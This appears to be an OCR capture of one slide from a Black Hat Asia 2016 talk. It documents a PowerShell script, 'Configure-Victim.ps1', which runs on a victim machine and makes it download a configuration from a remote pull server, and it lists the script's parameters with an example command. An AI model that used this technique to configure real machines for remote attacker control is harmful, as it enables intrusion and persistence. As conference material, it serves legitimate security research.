 k hat
A 2016
MARCH 29 – APRIL 1, 2016
MARINA BAY SANDS / SINGAPORE
Configure-Victim.ps1
PS C:\> Configure-Victim -GUID {GUID} -Server 8.8.8.8 -Port
443 -MofPath C:\Temp\Temp.mof
● Runs on victim
● -GUID
○ GUID of configuration to download
● -Server
○ Pull server network address
● -Port
○ Pull server listening port (optional; default 8080)
● -MofPath
○ Location where temporary MOF file is written (optional)
black hat®
23